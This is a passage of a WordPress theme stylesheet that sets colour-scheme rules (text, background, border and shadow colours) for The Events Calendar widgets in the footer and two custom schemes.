	/* Start Alternate Background Color */
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-week-event .vevent .entry-title a, 
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-week-event .vevent .entry-title:hover a,
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-week-event:hover .vevent .entry-title a {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer .tribe-events-tooltip:after {
		border-top-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer .recurringinfo .recurring-info-tooltip:after {
		border-bottom-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-events-day-column-0 .tribe-events-tooltip:after, 
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-events-day-column-6 .tribe-events-tooltip:after, 
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-events-day-column-5 .tribe-events-tooltip:after {
		border-left-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-week-event .tribe-events-tooltip:after {
		border-right-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer .tribe-events-tooltip, 
	html .cmsmasters_color_scheme_footer .tribe-events-tooltip .tribe-events-event-body, 
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-grid-allday .column.first, 
	html .cmsmasters_color_scheme_footer table.tribe-events-calendar tbody td.tribe-events-othermonth div[id*=tribe-events-daynum-],
	html .cmsmasters_color_scheme_footer table.tribe-events-calendar tbody td.tribe-events-present div[id*=tribe-events-daynum-],
	html .cmsmasters_color_scheme_footer .tribe-events-notices {
		background-color:#ffffff;
	}
	/* Finish Alternate Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_footer .tribe-events-countdown-widget .tribe-countdown-time, 
	html .cmsmasters_color_scheme_footer .tribe-events-countdown-widget .tribe-countdown-text, 
	html .cmsmasters_color_scheme_footer .tribe-events-countdown-widget .tribe-countdown-text a, 
	html .cmsmasters_color_scheme_footer .tribe_mini_calendar_widget .cmsmasters_event_big_month, 
	html .cmsmasters_color_scheme_footer .tribe_mini_calendar_widget .cmsmasters_event_big_date, 
	html .cmsmasters_color_scheme_footer .cmsmasters_event_big_day {
		color:#e3e4e5;
	}
	
	html .cmsmasters_color_scheme_footer table.tribe-events-calendar tbody .tribe-events-past div[id*='tribe-events-daynum-'], 
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-week-event .vevent .entry-title:hover a,
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-week-event:hover .vevent .entry-title a,
	html .cmsmasters_color_scheme_footer #tribe-bar-views .tribe-bar-views-list li:before {
		background-color:#e3e4e5;
	}
	
	html .cmsmasters_color_scheme_footer .tribe-this-week-events-widget .this-week-today .tribe-this-week-widget-header-date, 
	html .cmsmasters_color_scheme_footer .tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper, 
	html .cmsmasters_color_scheme_footer .tribe-events-list .type-tribe_events, 
	html .cmsmasters_color_scheme_footer .tribe-events-sub-nav li span:not([class]), 
	html .cmsmasters_color_scheme_footer .tribe-events-notices,
	html .cmsmasters_color_scheme_footer .tribe-mini-calendar tbody td,
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-week-event .vevent .entry-title,
	html .cmsmasters_color_scheme_footer table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-], 
	html .cmsmasters_color_scheme_footer .tribe-events-related-events-title, 
	html .cmsmasters_color_scheme_footer .tribe-events-tooltip, 
	html .cmsmasters_color_scheme_footer .tribe-events-sub-nav li span:not([class]), 
	html .cmsmasters_color_scheme_footer #page table.tribe-events-calendar tbody td, 
	html .cmsmasters_color_scheme_footer #page table.tribe-events-calendar tbody td .tribe_events, 
	html .cmsmasters_color_scheme_footer .tribe-events-list .type-tribe_events, 
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-scroller, 
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-week-grid-block div, 
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-grid-allday, 
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-grid-content-wrap .column, 
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-week-grid-hours div, 
	html .cmsmasters_color_scheme_footer .widget .vcalendar .type-tribe_events, 
	html .cmsmasters_color_scheme_footer .tribe-mini-calendar-list-wrapper .type-tribe_events, 
	html .cmsmasters_color_scheme_footer .tribe-mobile-day .tribe-events-mobile, 
	html .cmsmasters_color_scheme_footer .tribe-this-week-events-widget .tribe-this-week-widget-day, 
	html .cmsmasters_color_scheme_footer .table.tribe-events-calendar tbody td .tribe_events, 
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-grid-header, 
	html .cmsmasters_color_scheme_footer .cmsmasters_single_event	{
		border-color:#e3e4e5;
	}
	
	html .cmsmasters_color_scheme_footer .tribe-events-tooltip:before {
		border-top-color:#e3e4e5;
	}
	
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-week-event .tribe-events-tooltip:before {
		border-right-color:#e3e4e5;
	}
	
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-events-day-column-0 .tribe-events-tooltip:before, 
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-events-day-column-6 .tribe-events-tooltip:before, 
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-events-day-column-5 .tribe-events-tooltip:before {
		border-left-color:#e3e4e5;
	}
	
	html .cmsmasters_color_scheme_footer .recurringinfo .recurring-info-tooltip:before {
		border-bottom-color:#e3e4e5;
	}
	/* Finish Borders Color */
	
	
	/* Start Custom Rules */
	html .cmsmasters_color_scheme_footer .tribe-events-sub-nav li span:not([class]) {
		-webkit-box-shadow:inset 0 0 0 0 #e3e4e5;
		box-shadow:inset 0 0 0 0 #e3e4e5;
	}
	
	
	html .cmsmasters_color_scheme_footer .tribe-events-sub-nav li span:not([class]):hover {
		-webkit-box-shadow:inset 0 0 0 1px #e3e4e5;
		box-shadow:inset 0 0 0 1px #e3e4e5;
	}
	
	/* Finish Custom Rules */

/***************** Finish Footer Tribe Events Color Scheme Rules ******************/


/***************** Start Custom 1 Tribe Events Color Scheme Rules ******************/

	/* Start Main Content Font Color */
	html .cmsmasters_color_scheme_first .tribe-mini-calendar tbody, 
	html .cmsmasters_color_scheme_first .tribe-mini-calendar tbody a, 
	html .cmsmasters_color_scheme_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info,
	html .cmsmasters_color_scheme_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info a,
	html .cmsmasters_color_scheme_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info,
	html .cmsmasters_color_scheme_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info a, 
	html .cmsmasters_color_scheme_first .tribe-events-list .tribe-events-event-meta, 
	html .cmsmasters_color_scheme_first .tribe-events-list .tribe-events-event-meta a {
		color:#797979;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_first .tribe-events-widget-link a:hover, 
	html .cmsmasters_color_scheme_first .tribe-this-week-events-widget .tribe-events-viewmore a:hover, 
	html .cmsmasters_color_scheme_first .tribe-this-week-events-widget .tribe-this-week-widget-header-date, 
	html .cmsmasters_color_scheme_first .tribe-this-week-events-widget .tribe-this-week-event .entry-title a:hover, 
	html .cmsmasters_color_scheme_first .widget .vcalendar .entry-title a:hover, 
	html .cmsmasters_color_scheme_first .tribe-mini-calendar-list-wrapper .entry-title a:hover, 
	html .cmsmasters_color_scheme_first .tribe-events-organizer .cmsmasters_events_organizer_header_left .entry-title, 
	html .cmsmasters_color_scheme_first .tribe-events-venue .cmsmasters_events_venue_header_left .entry-title, 
	html .cmsmasters_color_scheme_first .cmsmasters_single_event_meta .cmsmasters_event_meta_info_item a:hover, 
	html .cmsmasters_color_scheme_first #tribe-events-content > .tribe-events-button:hover, 
	html .cmsmasters_color_scheme_first #tribe-bar-views .tribe-bar-views-list li a:hover, 
	html .cmsmasters_color_scheme_first #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, 
	html .cmsmasters_color_scheme_first table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-] a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_single_event .cmsmasters_single_event_header_right a:hover, 
	html .cmsmasters_color_scheme_first .tribe-events-organizer .cmsmasters_events_organizer_header_right a:hover, 
	html .cmsmasters_color_scheme_first .tribe-events-venue .cmsmasters_events_venue_header_right a:hover,  
	html .cmsmasters_color_scheme_first .tribe-events-organizer .cmsmasters_events_organizer_header_right a:hover, 
	html .cmsmasters_color_scheme_first .tribe-mini-calendar tbody a:hover, 
	html .cmsmasters_color_scheme_first .tribe-mini-calendar tbody .tribe-events-present, 
	html .cmsmasters_color_scheme_first .tribe-mini-calendar tbody .tribe-events-present a, 
	html .cmsmasters_color_scheme_first .widget .vcalendar [class*=cmsmasters_theme_icon]:before, 
	html .cmsmasters_color_scheme_first .tribe-mini-calendar-list-wrapper [class*=cmsmasters_theme_icon]:before, 
	html .cmsmasters_color_scheme_first .tribe-events-countdown-widget .tribe-countdown-text a:hover, 
	html .cmsmasters_color_scheme_first .tribe-this-week-events-widget .tribe-this-week-event .duration:before, 
	html .cmsmasters_color_scheme_first .tribe-this-week-events-widget .tribe-this-week-event .tribe-venue:before, 
	html .cmsmasters_color_scheme_first #tribe-bar-views label,
	html .cmsmasters_color_scheme_first #tribe-bar-views .tribe-bar-views-list li:hover,
	html .cmsmasters_color_scheme_first #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active {
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-week-event.tribe-event-featured .vevent .entry-title a,
	html .cmsmasters_color_scheme_first .tribe-events-notices:before, 
	html .cmsmasters_color_scheme_first #tribe-bar-views.tribe-bar-views-open .button,
	html .cmsmasters_color_scheme_first table.tribe-events-calendar thead th,  
	html .cmsmasters_color_scheme_first table.tribe-events-calendar tbody td.tribe-events-has-events:before, 
	html .cmsmasters_color_scheme_first .tribe-events-venue-widget .tribe-venue-widget-venue {
		background-color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_first #tribe-bar-views.tribe-bar-views-open .button {
		border-color:#4c4c4c;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_first .tribe-events-countdown-widget .tribe-countdown-time .tribe-countdown-under, 
	html .cmsmasters_color_scheme_first .tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper .entry-title a:hover, 
	html .cmsmasters_color_scheme_first .tribe-mini-calendar thead a, 
	html .cmsmasters_color_scheme_first .tribe-events-photo .tribe-events-list-event-title a:hover, 
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-grid-header, 
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-grid-header a, 
	html .cmsmasters_color_scheme_first .tribe-events-list .tribe-events-list-event-title a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-list-widget-content-wrap .entry-title a:hover, 
	html .cmsmasters_color_scheme_first #tribe-bar-views .tribe-bar-views-list li, 
	html .cmsmasters_color_scheme_first #tribe-bar-views .tribe-bar-views-list li a, 
	html .cmsmasters_color_scheme_first .tribe-mini-calendar tbody .tribe-events-othermonth, 
	html .cmsmasters_color_scheme_first .tribe-mini-calendar tbody .tribe-events-othermonth a,
	html .cmsmasters_color_scheme_first table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-], 
	html .cmsmasters_color_scheme_first table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-] a, 
	html .cmsmasters_color_scheme_first table.tribe-events-calendar tbody td.tribe-events-othermonth div[id*=tribe-events-daynum-], 
	html .cmsmasters_color_scheme_first table.tribe-events-calendar tbody td .tribe-events-month-event-title a, 
	html .cmsmasters_color_scheme_first .tribe-events-organizer .cmsmasters_events_organizer_header_right a:before,
	html .cmsmasters_color_scheme_first .cmsmasters_single_event .cmsmasters_single_event_header_right a:before, 
	html .cmsmasters_color_scheme_first .tribe-events-organizer .cmsmasters_events_organizer_header_right a:before, 
	html .cmsmasters_color_scheme_first .tribe-events-venue .cmsmasters_events_venue_header_right a:before, 
	html .cmsmasters_color_scheme_first .event_hover {
		color:#787b80;
	}
	
	html .cmsmasters_color_scheme_first .tribe-mini-calendar tbody .tribe-events-past a:before {
		background-color:#787b80;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */ 
	html .cmsmasters_color_scheme_first .tribe-this-week-events-widget .this-week-today .tribe-this-week-widget-header-date, 
	html .cmsmasters_color_scheme_first .tribe-events-list-widget .type-tribe_events:hover .cmsmasters_event_big_day, 
	html .cmsmasters_color_scheme_first .tribe-events-adv-list-widget .type-tribe_events:hover .cmsmasters_event_big_day, 
	html .cmsmasters_color_scheme_first .tribe-mini-calendar tbody .tribe-events-present a,
	html .cmsmasters_color_scheme_first .tribe-mini-calendar tbody .tribe-events-othermonth a:hover,
	html .cmsmasters_color_scheme_first .tribe-events-single-event-title, 
	html .cmsmasters_color_scheme_first .tribe-events-photo .tribe-events-list-event-title, 
	html .cmsmasters_color_scheme_first .tribe-events-photo .tribe-events-list-event-title a, 
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-grid-header .tribe-week-today, 
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-grid-header .tribe-week-today a, 
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-grid-header a:hover,  
	html .cmsmasters_color_scheme_first table.tribe-events-calendar tbody td .tribe-events-month-event-title a:hover, 
	html .cmsmasters_color_scheme_first .tribe-events-list .tribe-events-event-meta a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info a:hover, 
	html .cmsmasters_color_scheme_first .tribe-events-sub-nav li span:not([class]), 
	html .cmsmasters_color_scheme_first .tribe-events-widget-link a, 
	html .cmsmasters_color_scheme_first .tribe-this-week-events-widget .tribe-events-viewmore a, 
	html .cmsmasters_color_scheme_first .tribe-this-week-events-widget .tribe-this-week-event .entry-title a, 
	html .cmsmasters_color_scheme_first .widget .vcalendar .entry-title a, 
	html .cmsmasters_color_scheme_first .tribe-mini-calendar-list-wrapper .entry-title a, 
	html .cmsmasters_color_scheme_first .cmsmasters_single_event_meta .cmsmasters_event_meta_info_item a, 
	html .cmsmasters_color_scheme_first .cmsmasters_single_event .cmsmasters_single_event_header_right a, 
	html .cmsmasters_color_scheme_first .tribe-events-organizer .cmsmasters_events_organizer_header_right a, 
	html .cmsmasters_color_scheme_first .tribe-bar-filters-inner > div label, 
	html .cmsmasters_color_scheme_first .tribe-events-notices, 
	html .cmsmasters_color_scheme_first #tribe-events-content > .tribe-events-button, 
	html .cmsmasters_color_scheme_first .tribe-events-list .tribe-events-list-separator-month, 
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-week-event:hover .vevent .entry-title a, 
	html .cmsmasters_color_scheme_first .cmsmasters_single_event_meta .cmsmasters_event_meta_info_item_title, 
	html .cmsmasters_color_scheme_first .cmsmasters_single_event_meta dt, 
	html .cmsmasters_color_scheme_first .tribe-events-venue .cmsmasters_events_venue_header_right a, 
	html .cmsmasters_color_scheme_first .tribe-events-organizer .cmsmasters_events_organizer_header_right a, 
	html .cmsmasters_color_scheme_first .tribe-mini-calendar thead, 
	html .cmsmasters_color_scheme_first .tribe-mini-calendar thead a:hover,  
	html .cmsmasters_color_scheme_first .tribe-mobile-day .tribe-events-event-schedule-details, 
	html .cmsmasters_color_scheme_first .tribe-mobile-day .tribe-event-schedule-details, 
	html .cmsmasters_color_scheme_first .tribe-this-week-events-widget .tribe-events-page-title, 
	html .cmsmasters_color_scheme_first .tribe-events-list .tribe-events-list-event-title a, 
	html .cmsmasters_color_scheme_first .cmsmasters_event_big_month,
	html .cmsmasters_color_scheme_first .tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper .entry-title, 
	html .cmsmasters_color_scheme_first .tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper .entry-title a	{
		color:#16202f;
	}
	
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-week-event .vevent .entry-title a,
	html .cmsmasters_color_scheme_first .tribe-mini-calendar tbody .tribe-mini-calendar-today a:before, 
	html .cmsmasters_color_scheme_first table.tribe-events-calendar tbody td.tribe-events-has-events.mobile-active:before {
		background-color:#16202f;
	}
	
	html .cmsmasters_color_scheme_first .tribe-events-list .type-tribe_events.tribe-event-featured {
		border-color:#16202f;
	}
	
	html .cmsmasters_color_scheme_first .tribe-events-venue-widget .tribe-venue-widget-venue-name {
		background-color:rgba(22, 32, 47, 0.85);
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_first .tribe-events-venue-widget .tribe-venue-widget-venue-name a:hover, 
	html .cmsmasters_color_scheme_first .tribe-events-venue-widget .tribe-venue-widget-venue-name a, 
	html .cmsmasters_color_scheme_first #tribe-bar-views.tribe-bar-views-open .button,
	html .cmsmasters_color_scheme_first .event_bg {
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_first .tribe-mini-calendar thead, 
	html .cmsmasters_color_scheme_first .tribe-mini-calendar .tribe-mini-calendar-nav, 
	html .cmsmasters_color_scheme_first .tribe-mini-calendar tbody a:before, 
	html .cmsmasters_color_scheme_first .tribe-events-sub-nav li span:not([class]), 
	html .cmsmasters_color_scheme_first .tribe-mini-calendar, 
	html .cmsmasters_color_scheme_first table.tribe-events-calendar, 
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-scroller, 
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-week-grid-hours, 
	html .cmsmasters_color_scheme_first .tribe-events-sub-nav li span:not([class]), 
	html .cmsmasters_color_scheme_first .tribe-events-list .tribe-events-list-separator-month, 
	html .cmsmasters_color_scheme_first .tribe-events-list .tribe-events-day-time-slot > h5, 
	html .cmsmasters_color_scheme_first table.tribe-events-calendar thead th, 
	html .cmsmasters_color_scheme_first table.tribe-events-calendar tbody td div[id*='tribe-events-daynum-'] {
		background-color:rgba(255,255,255,0);
	}
	/* Finish Main Background Color */
	
	
	/* Start Alternate Background Color */
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-week-event .vevent .entry-title a, 
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-week-event .vevent .entry-title:hover a,
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-week-event:hover .vevent .entry-title a {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_first .tribe-events-tooltip:after {
		border-top-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_first .recurringinfo .recurring-info-tooltip:after {
		border-bottom-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-events-day-column-0 .tribe-events-tooltip:after, 
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-events-day-column-6 .tribe-events-tooltip:after, 
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-events-day-column-5 .tribe-events-tooltip:after {
		border-left-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-week-event .tribe-events-tooltip:after {
		border-right-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_first .tribe-events-tooltip, 
	html .cmsmasters_color_scheme_first .tribe-events-tooltip .tribe-events-event-body, 
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-grid-allday .column.first, 
	html .cmsmasters_color_scheme_first table.tribe-events-calendar tbody td.tribe-events-othermonth div[id*=tribe-events-daynum-],
	html .cmsmasters_color_scheme_first table.tribe-events-calendar tbody td.tribe-events-present div[id*=tribe-events-daynum-],
	html .cmsmasters_color_scheme_first .tribe-events-notices {
		background-color:#ffffff;
	}
	/* Finish Alternate Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_first .tribe-events-countdown-widget .tribe-countdown-time, 
	html .cmsmasters_color_scheme_first .tribe-events-countdown-widget .tribe-countdown-text, 
	html .cmsmasters_color_scheme_first .tribe-events-countdown-widget .tribe-countdown-text a, 
	html .cmsmasters_color_scheme_first .tribe_mini_calendar_widget .cmsmasters_event_big_month, 
	html .cmsmasters_color_scheme_first .tribe_mini_calendar_widget .cmsmasters_event_big_date, 
	html .cmsmasters_color_scheme_first .cmsmasters_event_big_day {
		color:#d8dadc;
	}
	
	html .cmsmasters_color_scheme_first table.tribe-events-calendar tbody .tribe-events-past div[id*='tribe-events-daynum-'], 
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-week-event .vevent .entry-title:hover a,
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-week-event:hover .vevent .entry-title a,
	html .cmsmasters_color_scheme_first #tribe-bar-views .tribe-bar-views-list li:before {
		background-color:#d8dadc;
	}
	
	html .cmsmasters_color_scheme_first .tribe-this-week-events-widget .this-week-today .tribe-this-week-widget-header-date, 
	html .cmsmasters_color_scheme_first .tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper, 
	html .cmsmasters_color_scheme_first .tribe-events-list .type-tribe_events, 
	html .cmsmasters_color_scheme_first .tribe-events-sub-nav li span:not([class]), 
	html .cmsmasters_color_scheme_first .tribe-events-notices,
	html .cmsmasters_color_scheme_first .tribe-mini-calendar tbody td,
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-week-event .vevent .entry-title,
	html .cmsmasters_color_scheme_first table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-], 
	html .cmsmasters_color_scheme_first .tribe-events-related-events-title, 
	html .cmsmasters_color_scheme_first .tribe-events-tooltip, 
	html .cmsmasters_color_scheme_first .tribe-events-sub-nav li span:not([class]), 
	html .cmsmasters_color_scheme_first #page table.tribe-events-calendar tbody td, 
	html .cmsmasters_color_scheme_first #page table.tribe-events-calendar tbody td .tribe_events, 
	html .cmsmasters_color_scheme_first .tribe-events-list .type-tribe_events, 
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-scroller, 
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-week-grid-block div, 
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-grid-allday, 
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-grid-content-wrap .column, 
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-week-grid-hours div, 
	html .cmsmasters_color_scheme_first .widget .vcalendar .type-tribe_events, 
	html .cmsmasters_color_scheme_first .tribe-mini-calendar-list-wrapper .type-tribe_events, 
	html .cmsmasters_color_scheme_first .tribe-mobile-day .tribe-events-mobile, 
	html .cmsmasters_color_scheme_first .tribe-this-week-events-widget .tribe-this-week-widget-day, 
	html .cmsmasters_color_scheme_first .table.tribe-events-calendar tbody td .tribe_events, 
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-grid-header, 
	html .cmsmasters_color_scheme_first .cmsmasters_single_event	{
		border-color:#d8dadc;
	}
	
	html .cmsmasters_color_scheme_first .tribe-events-tooltip:before {
		border-top-color:#d8dadc;
	}
	
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-week-event .tribe-events-tooltip:before {
		border-right-color:#d8dadc;
	}
	
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-events-day-column-0 .tribe-events-tooltip:before, 
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-events-day-column-6 .tribe-events-tooltip:before, 
	html .cmsmasters_color_scheme_first .tribe-events-grid .tribe-events-day-column-5 .tribe-events-tooltip:before {
		border-left-color:#d8dadc;
	}
	
	html .cmsmasters_color_scheme_first .recurringinfo .recurring-info-tooltip:before {
		border-bottom-color:#d8dadc;
	}
	/* Finish Borders Color */
	
	
	/* Start Custom Rules */
	html .cmsmasters_color_scheme_first .tribe-events-sub-nav li span:not([class]) {
		-webkit-box-shadow:inset 0 0 0 0 #d8dadc;
		box-shadow:inset 0 0 0 0 #d8dadc;
	}
	
	
	html .cmsmasters_color_scheme_first .tribe-events-sub-nav li span:not([class]):hover {
		-webkit-box-shadow:inset 0 0 0 1px #d8dadc;
		box-shadow:inset 0 0 0 1px #d8dadc;
	}
	
	/* Finish Custom Rules */

/***************** Finish Custom 1 Tribe Events Color Scheme Rules ******************/


/***************** Start Custom 2 Tribe Events Color Scheme Rules ******************/

	/* Start Main Content Font Color */
	html .cmsmasters_color_scheme_second .tribe-mini-calendar tbody, 
	html .cmsmasters_color_scheme_second .tribe-mini-calendar tbody a, 
	html .cmsmasters_color_scheme_second .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info,
	html .cmsmasters_color_scheme_second .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info a,
	html .cmsmasters_color_scheme_second .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info,
	html .cmsmasters_color_scheme_second .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info a, 
	html .cmsmasters_color_scheme_second .tribe-events-list .tribe-events-event-meta, 
	html .cmsmasters_color_scheme_second .tribe-events-list .tribe-events-event-meta a {
		color:#797979;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_second .tribe-events-widget-link a:hover, 
	html .cmsmasters_color_scheme_second .tribe-this-week-events-widget .tribe-events-viewmore a:hover, 
	html .cmsmasters_color_scheme_second .tribe-this-week-events-widget .tribe-this-week-widget-header-date, 
	html .cmsmasters_color_scheme_second .tribe-this-week-events-widget .tribe-this-week-event .entry-title a:hover, 
	html .cmsmasters_color_scheme_second .widget .vcalendar .entry-title a:hover, 
	html .cmsmasters_color_scheme_second .tribe-mini-calendar-list-wrapper .entry-title a:hover, 
	html .cmsmasters_color_scheme_second .tribe-events-organizer .cmsmasters_events_organizer_header_left .entry-title, 
	html .cmsmasters_color_scheme_second .tribe-events-venue .cmsmasters_events_venue_header_left .entry-title, 
	html .cmsmasters_color_scheme_second .cmsmasters_single_event_meta .cmsmasters_event_meta_info_item a:hover, 
	html .cmsmasters_color_scheme_second #tribe-events-content > .tribe-events-button:hover, 
	html .cmsmasters_color_scheme_second #tribe-bar-views .tribe-bar-views-list li a:hover, 
	html .cmsmasters_color_scheme_second #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, 
	html .cmsmasters_color_scheme_second table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-] a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_single_event .cmsmasters_single_event_header_right a:hover, 
	html .cmsmasters_color_scheme_second .tribe-events-organizer .cmsmasters_events_organizer_header_right a:hover, 
	html .cmsmasters_color_scheme_second .tribe-events-venue .cmsmasters_events_venue_header_right a:hover,  
	html .cmsmasters_color_scheme_second .tribe-events-organizer .cmsmasters_events_organizer_header_right a:hover, 
	html .cmsmasters_color_scheme_second .tribe-mini-calendar tbody a:hover, 
	html .cmsmasters_color_scheme_second .tribe-mini-calendar tbody .tribe-events-present, 
	html .cmsmasters_color_scheme_second .tribe-mini-calendar tbody .tribe-events-present a, 
	html .cmsmasters_color_scheme_second .widget .vcalendar [class*=cmsmasters_theme_icon]:before, 
	html .cmsmasters_color_scheme_second .tribe-mini-calendar-list-wrapper [class*=cmsmasters_theme_icon]:before, 
	html .cmsmasters_color_scheme_second .tribe-events-countdown-widget .tribe-countdown-text a:hover, 
	html .cmsmasters_color_scheme_second .tribe-this-week-events-widget .tribe-this-week-event .duration:before, 
	html .cmsmasters_color_scheme_second .tribe-this-week-events-widget .tribe-this-week-event .tribe-venue:before, 
	html .cmsmasters_color_scheme_second #tribe-bar-views label,
	html .cmsmasters_color_scheme_second #tribe-bar-views .tribe-bar-views-list li:hover,
	html .cmsmasters_color_scheme_second #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active {
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-week-event.tribe-event-featured .vevent .entry-title a,
	html .cmsmasters_color_scheme_second .tribe-events-notices:before, 
	html .cmsmasters_color_scheme_second #tribe-bar-views.tribe-bar-views-open .button,
	html .cmsmasters_color_scheme_second table.tribe-events-calendar thead th,  
	html .cmsmasters_color_scheme_second table.tribe-events-calendar tbody td.tribe-events-has-events:before, 
	html .cmsmasters_color_scheme_second .tribe-events-venue-widget .tribe-venue-widget-venue {
		background-color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_second #tribe-bar-views.tribe-bar-views-open .button {
		border-color:#4c4c4c;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_second .tribe-events-countdown-widget .tribe-countdown-time .tribe-countdown-under, 
	html .cmsmasters_color_scheme_second .tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper .entry-title a:hover, 
	html .cmsmasters_color_scheme_second .tribe-mini-calendar thead a, 
	html .cmsmasters_color_scheme_second .tribe-events-photo .tribe-events-list-event-title a:hover, 
